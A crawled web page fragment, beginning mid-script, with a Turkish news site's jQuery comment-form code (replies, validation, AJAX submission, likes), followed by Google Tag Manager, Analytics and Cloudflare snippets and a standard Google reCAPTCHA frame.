$form.find('input[name=Baglanti]').val($elem.data('comment-id')); elem.preventDefault(); }); $(document).on('click', '.reply-comment-cancel', function (elem) { var $elem = $(this); $elem.closest('form').find('.reply').hide(); $elem.closest('form').find('input[name=Baglanti]').val(0); elem.preventDefault(); }); }, commentSubmit: function (elem) { var $form = $(elem); if (tumeva.inputCommentCheck($form)) return false; tumeva.sendComment($form); return false; }, sendComment: function (form) { var resultDiv = form.find('.commentResult'); $.ajax({ type: "POST", url: "https://www.yorungehaber.com/template/prime/include/ajaxcomment.php", data: form.serialize(), success: function (response) {	$('.commentResult').html(response); form.each(function () { this.reset(); }); form.find('.reply').hide(); form.find('input[name=Baglanti]').val(0); }, error: function () { resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz"); } }); }, inputCommentCheck: function (form) { var error = false; form.find('.minput').each(function (index) { $(this).removeClass('requiredx').parent().find("span").remove(); if ($(this).val() == "") { $(this).addClass('requiredx'); $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>'); error = true; } }); return error; }, commentLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#like' + id).html(response); } }); return false; }, commentNotLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#notlike' + id).html(response); } }); return false; } }); tumeva.commentInit(); }); </script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8XJNHV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-39039771-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-39039771-1');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d912ccea22a433e83989f9ec90bf491","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LbjkLrWDU9FdIC4SENW9jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734937069');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>